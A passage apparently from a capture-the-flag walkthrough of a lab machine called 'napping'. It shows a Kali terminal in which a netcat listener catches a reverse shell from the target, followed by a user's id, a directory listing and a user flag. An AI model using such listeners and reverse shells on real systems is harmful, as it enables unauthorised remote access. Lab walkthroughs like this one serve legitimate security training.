 (root㉿kali)-[~/Desktop]
# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.149] 33824
adrian@napping:~$ id
id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
adrian@napping:~$ ls -al
ls -al
total 28
drwxr-xr-x 3 adrian adrian 4096 Apr 14 16:56 .
drwxr-xr-x 4 root root 4096 Oct 12 2021 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .bash_history → /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4096 Oct 11 2021 .cache
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .mysql_history → /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .profile
-rw-rw-r-- 1 adrian adrian 75 Oct 11 2021 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 11 2021 .sudo_as_admin_successful
-rw------- 1 adrian adrian 0 Oct 30 2021 .viminfo
-rw-rw-r-- 1 adrian administrators 698 Apr 16 05:23 query.py
-rw-rw-r-- 1 adrian adrian 3520 Apr 16 05:24 site_status.txt
-rw------- 1 adrian adrian 22 Oct 12 2021 user.txt
adrian@napping:~$ cat user.txt
cat user.txt
You are nearly there!
adrian@napping:~$